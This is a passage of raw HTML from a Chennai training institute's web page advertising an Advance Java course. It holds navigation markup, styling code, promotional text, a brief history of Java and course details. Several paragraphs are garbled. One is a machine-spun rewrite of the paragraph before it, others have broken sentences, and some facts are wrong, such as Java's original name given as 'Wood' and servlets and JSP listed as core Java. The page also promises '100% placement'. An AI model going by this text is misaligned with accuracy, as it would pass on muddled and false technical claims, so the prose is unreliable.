quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
			<div class="hfe-flyout-wrapper" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-6fe247c" class="hfe-side hfe-flyout-left hfe-flyout-open" data-layout="left" data-flyout-type="normal">
						<div class="hfe-flyout-content push">
							<nav >
								<ul id="menu-1-6fe247c" class="hfe-nav-menu"><li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-3178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">About Us<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://training-in-chennai.co.in/about-us/" class = "hfe-sub-menu-item">About DLK Software Solutions</a></li>
	<li id="menu-item-1406" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://training-in-chennai.co.in/DLK%20CD%20Brochure%20Flipbook/DLK%20CD%20Brochure%20Flipbook/DK%20CD%20Brochure.html" class = "hfe-sub-menu-item">Profile</a></li>
	<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://training-in-chennai.co.in/testimonials/" class = "hfe-sub-menu-item">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/courses/" class = "hfe-menu-item">Courses</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/corporatetraining/" class = "hfe-menu-item">Corporate Training</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/DLK%20CD%20Portfolio/DLK%20CD%20Portfolio/mobile/index.html" class = "hfe-menu-item">Portfolio</a></li>
<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/resources/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/contact/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/interview-questions/" class = "hfe-menu-item">Interview Questions</a></li>
</ul>							</nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="far fa-window-close"></i>							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="3450" class="elementor elementor-3450">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5a5ce55 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5a5ce55" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a424d0c" data-id="a424d0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab107aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab107aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0bfe880" data-id="0bfe880" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a0c139 elementor-widget elementor-widget-heading" data-id="6a0c139" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Advance Java Training In Chennai</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5b0ce27 elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="5b0ce27" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
@charset "UTF-8";.elementor-star-rating{color:#ccd6df;font-family:eicons;display:inline-block}.elementor-star-rating i{display:inline-block;position:relative;font-style:normal;cursor:default}.elementor-star-rating i:before{content:"\e934";display:block;font-size:inherit;font-family:inherit;position:absolute;overflow:hidden;color:#f0ad4e;top:0;left:0}.elementor-star-rating .elementor-star-empty:before{content:none}.elementor-star-rating .elementor-star-1:before{width:10%}.elementor-star-rating .elementor-star-2:before{width:20%}.elementor-star-rating .elementor-star-3:before{width:30%}.elementor-star-rating .elementor-star-4:before{width:40%}.elementor-star-rating .elementor-star-5:before{width:50%}.elementor-star-rating .elementor-star-6:before{width:60%}.elementor-star-rating .elementor-star-7:before{width:70%}.elementor-star-rating .elementor-star-8:before{width:80%}.elementor-star-rating .elementor-star-9:before{width:90%}.elementor-star-rating__wrapper{display:flex;align-items:center}.elementor-star-rating__title{margin-inline-end:10px}.elementor-star-rating--align-right .elementor-star-rating__wrapper{text-align:right;justify-content:flex-end}.elementor-star-rating--align-left .elementor-star-rating__wrapper{text-align:left;justify-content:flex-start}.elementor-star-rating--align-center .elementor-star-rating__wrapper{text-align:center;justify-content:center}.elementor-star-rating--align-justify .elementor-star-rating__title{margin-inline-end:auto}@media (max-width:1024px){.elementor-star-rating-tablet--align-right .elementor-star-rating__wrapper{text-align:right;justify-content:flex-end}.elementor-star-rating-tablet--align-left .elementor-star-rating__wrapper{text-align:left;justify-content:flex-start}.elementor-star-rating-tablet--align-center .elementor-star-rating__wrapper{text-align:center;justify-content:center}.elementor-star-rating-tablet--align-justify .elementor-star-rating__title{margin-inline-end:auto}}@media (max-width:767px){.elementor-star-rating-mobile--align-right .elementor-star-rating__wrapper{text-align:right;justify-content:flex-end}.elementor-star-rating-mobile--align-left .elementor-star-rating__wrapper{text-align:left;justify-content:flex-start}.elementor-star-rating-mobile--align-center .elementor-star-rating__wrapper{text-align:center;justify-content:center}.elementor-star-rating-mobile--align-justify .elementor-star-rating__title{margin-inline-end:auto}}.last-star{letter-spacing:0}.elementor--star-style-star_unicode .elementor-star-rating{font-family:Arial,Helvetica,sans-serif}.elementor--star-style-star_unicode .elementor-star-rating i:not(.elementor-star-empty):before{content:"★"}</style>
		<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" title="5/5" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i> <span itemprop="ratingValue" class="elementor-screen-only">5/5</span></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-587c10d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="587c10d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Real Time Experts as Trainers</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-certificate"></i>						</span>
										<span class="elementor-icon-list-text">Certification</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-file"></i>						</span>
										<span class="elementor-icon-list-text">Flexibility</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-video"></i>						</span>
										<span class="elementor-icon-list-text">LIVE Project</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-money-bill-alt"></i>						</span>
										<span class="elementor-icon-list-text">Affordable Fees</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-award"></i>						</span>
										<span class="elementor-icon-list-text">Placement Support</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f194c3e elementor-widget elementor-widget-text-editor" data-id="f194c3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Have Queries? Talk to our Career Counselor for more Guidance on picking the right career for you!</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2eba290" data-id="2eba290" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0aa903a elementor-widget elementor-widget-image" data-id="0aa903a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="895" height="547" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/android.jpeg" class="attachment-large size-large wp-image-2423" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2022/07/android.jpeg 900w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/android-300x183.jpeg 300w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/android-768x469.jpeg 768w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/android-360x220.jpeg 360w" sizes="(max-width: 895px) 100vw, 895px" />													</div>
				</div>
				<div class="elementor-element elementor-element-8cfb1b5 elementor-align-justify elementor-widget elementor-widget-button" data-id="8cfb1b5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Have a Question?<br>call @91 7299951536</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7410efa elementor-widget elementor-widget-heading" data-id="7410efa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">	<a class="paoc-popup-click paoc-popup-cust-4878 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Enquiry Now</a>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed323f1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ed323f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbcdfee" data-id="dbcdfee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b70dc10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b70dc10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-affd238" data-id="affd238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4215ceb elementor-widget elementor-widget-heading" data-id="4215ceb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Advance Java Training</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-24395d9 elementor-widget elementor-widget-text-editor" data-id="24395d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>DLK&nbsp; Software Solution in Chennai</b> offers a comprehensive and industry-focused Advanced <b>Java training in chennai </b>designed to equip you with advanced Java skills and expertise. Whether you&#8217;re a beginner or an experienced developer, our courses cater to all skill levels. Our experienced instructors provide expert guidance to ensure you gain in-depth knowledge and practical experience in Advance Java training course making you highly competitive in the job market.</p>
<p>At DLK Chennai, we emphasize hands-on learning and real-world projects, enabling you to apply your knowledge effectively. Our commitment to excellence and industry-relevant curriculum ensures that you graduate with the skills necessary for career growth in the field of<b> Advance Java training course in chennai with placement</b>. Take the next step in your career and enroll in our <b>Advanced Java training in chennai</b> today to stay ahead in the ever-evolving technology landscape.</p>
<p>Java is a programming language and platform which was published in 1995 by Sun Micro systems. The Java programming language is secure, fast, and reliable. Platform means any setting h / w or s / w running a program in. Java has its own climate, i.e. runtime It is called web JRE and API. Java has cellphones, cable, and other electronic devices anywhere from PCs to. There are loads of programs and websites that won’t run on your computer without downloading java.<span style="font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-variant-emoji: normal; vertical-align: baseline; white-space-collapse: preserve;">&nbsp;</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-96fe23e elementor-widget elementor-widget-heading" data-id="96fe23e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">History Of Java</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5dbfebd elementor-widget elementor-widget-text-editor" data-id="5dbfebd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Background James Gosling initially named it Java as “Wood” in 1991. The main goal of implementing a programming language virtual machine is that it can support platform independence, stability, and fast. In 1995 Sun Microsystems published Java First Publication 1.0. Java’s principal principle is “Write Once, Run Anywhere” Nearly all syntaxes are similar to the programming languages C and C++. One of the most powerful mechanisms is the loading of the internal Java Program Java Class. You have to learn what is.java and. the class before you get to grasp this definition. Java is the source code file and .class is the binary file that is created by the java compiler after compiling.java is .class.</p><p>Internally java virtual machine has two separate compiler and interpreter tools. When compiling a.java you need to use the compiler, when executing you should be reliant on the interpreter. An interpreter will load .class here. .class represents the application executable code describing the state associated with the file. If a class is loaded into JVMsame class it cannot be loaded into a similar JVMsame class again. Class loads unique identification into JVM.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-20d9cc2 elementor-widget elementor-widget-heading" data-id="20d9cc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">About Advance Java Training</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-73eafd5 elementor-widget elementor-widget-text-editor" data-id="73eafd5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Java is an object-oriented language that allows learners to make real-world applications. Java technology based mostly software package works almost everywhere – from the tiniest devices to supercomputers! Java technology parts aren’t compact by the type of computer, phone, good device, or operating systems they’re running on. The architecture-neutral nature of Java technology is very important in a networked world wherever one cannot predict the type of devices that partners, suppliers, and workers use to attach to their organizations.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7a886b6 elementor-widget elementor-widget-heading" data-id="7a886b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Advance Java  Courses at DLK</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b331ff4 elementor-widget elementor-widget-text-editor" data-id="b331ff4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Java is an object-oriented language that enables learners to make true applications. Java innovation based for the most part programming bundle works all over the place – from the littlest gadgets to super PCs! Java innovation parts aren’t reduced by the sort of PC, telephone, great gadget, or operation frameworks they’re running on. The engineering impartial nature of Java innovation is vital in an arranged world wherever one can’t foresee the kind of gadgets that accomplices, providers, and specialists use to connect to their associations.</p>
<p><b>Advanced Java</b> is also a part of Java Programming Language. It fabricates web-based, network-centric or enterprise applications through Java Programming Language. This is a specialisation of a specific domain. Core java covers web services, JSP, database connectivity, Servlets, EJB, etc. Core java assists a user in building mobile and android applications. This thrives to build java training for the purpose of business and profits.</p>
<p>We provide the best <b>Advanced Java training institute </b>for engineering students, computer science students as well as beginners in Chennai at an affordable price. We ensure that the students can optimise and choose the categories of training duration at their comfort. This helps students learn and gain knowledge economically with efficiency. DLK Software Solution is a well known training institute and<b> coaching centre for students in Chennai</b>. Java language is taught with perfect proficiency by our professional experts and executives in a flawless and interesting way, offering 100% placement and certification of the course in Chennai.</p>
<div>&nbsp;</div>						</div>
				</div>
				<div class="elementor-element elementor-element-580d7d8 elementor-widget elementor-widget-heading" data-id="580d7d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Java Training In Chennai  Offers</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ca3b885 elementor-widget elementor-widget-text-editor" data-id="ca3b885" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Offers a wide variety of  Advance Java training coaching center in chennai to meet the rising needs of companies. Trainers who have many years of experience in leading IT companies prepare the course materials and the syllabus. In Chennai, we offer Java Training with Placement in leading companies. Step into our office to find our students’ list of firms.						</div>
				</div>
				<div class="elementor-element elementor-element-5f6206f elementor-widget elementor-widget-heading" data-id="5f6206f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Java Course Syllabus </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e6544e5 elementor-widget elementor-widget-text-editor" data-id="e6544e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our Java Course Syllabus is designed to master the Java programming, development, and other important tools required to build J2EE, J2SE, and J2ME applications. Advance Java Training Institute in Chennai Our course kit provides comprehensive practical focused training pointing to real-world problems that help students gain exposure to the industry and trust to work with any job needs. Java Training at Chennai in Java will keep the syllabus up to date with the latest industry changes and provide a quality education through expert trainers.</p><p>Experienced IT professionals with 12 + years of real time experience in the software development industry offer Advance Java training course in chennai at JAVA training in Chennai branches. Our trainers have good experience in the development of Java applications, ensuring the best quality training. We give Java experts professional training in Java technologies with the goal of bridging the gap between college education and the IT industry. We give 100 percent placement and Java certification help to all of our students after completing Advance Java training centre in chennai at our university. The specific approach makes us Chennai’s best Java centers.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-492bdc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="492bdc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce080d6" data-id="ce080d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c3ff1e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3ff1e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cf3e218" data-id="cf3e218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00a4521 elementor-widget elementor-widget-heading" data-id="00a4521" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Course Highlights </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-384615e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="384615e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Course Timing- All days Monday to Saturday from 10 am to 7 pm.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Training hours – 48 to 60 hours</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Course – Training in Software installation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Hardware – We make hardware, and show how is it working.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Course Documentation, with PPT or PDF, and project report.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Certificate – After Successful completion of the training, certification will be done by us.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-403a8f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="403a8f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d7f268b" data-id="d7f268b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42c52fa elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="42c52fa" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-desktop"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Online Training						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Instructor<br> LED Live <br>Online Training					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-18cbf91" data-id="18cbf91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e23edf7 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e23edf7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-chalkboard-teacher"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Classroom Training						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Instructor <br>LED Classroom<br> Training					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b709ae" data-id="8b709ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18eb42e elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="18eb42e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-user-friends"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							One to One Training						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Customized and Exclusive training based on your requirement.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-31b6794" data-id="31b6794" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f8eba2 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3f8eba2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-users"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Team/Corporate Training						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Customized Corporate Training					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ddcfde1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ddcfde1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6431a4d" data-id="6431a4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e586e33 elementor-widget elementor-widget-heading" data-id="e586e33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Syllabus</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55fac9a elementor-widget elementor-widget-button" data-id="55fac9a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-file-download"></i>			</span>
									<span class="elementor-button-text">Download Syllabus</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fff54c9 elementor-widget elementor-widget-accordion" data-id="fff54c9" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-accordion{text-align:start}.elementor-accordion .elementor-accordion-item{border:1px solid #d5d8dc}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-top:none}.elementor-accordion .elementor-tab-title{margin:0;padding:15px 20px;font-weight:700;line-height:1;cursor:pointer;outline:none}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{display:inline-block;width:1.5em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{width:1em;height:1em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right{float:right;text-align:right}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{float:left;text-align:left}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{display:block}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-closed{display:none}.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened{display:block}.elementor-accordion .elementor-tab-content{display:none;padding:15px 20px;border-top:1px solid #d5d8dc}@media (max-width:767px){.elementor-accordion .elementor-tab-title{padding:12px 15px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-tab-content{padding:7px 15px}}.e-con-inner>.elementor-widget-accordion,.e-con>.elementor-widget-accordion{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-accordion">
